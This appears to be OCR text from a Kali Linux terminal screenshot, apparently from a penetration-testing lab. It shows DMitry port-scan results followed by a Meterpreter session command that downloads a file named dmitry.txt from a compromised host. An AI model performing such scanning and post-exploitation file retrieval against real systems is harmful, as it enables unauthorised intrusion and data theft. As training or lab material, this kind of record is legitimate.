 Applications Places Terminal Thu 16:34 1
dmitry.txt
root@kali: ~
File Edit View Search Terminal Help
19/tcp filtered
20/tcp filtered
21/tcp filtered
22/tcp filtered
23/tcp filtered
24/tcp filtered
25/tcp open
Portscan Finished: Scanned 150 ports, 124 ports were in
state closed
All scans completed, exiting
meterpreter > download dmitry.txt /root/Desktop/
[*] downloading: dmitry.txt -> /root/Desktop//dmitry.tx
t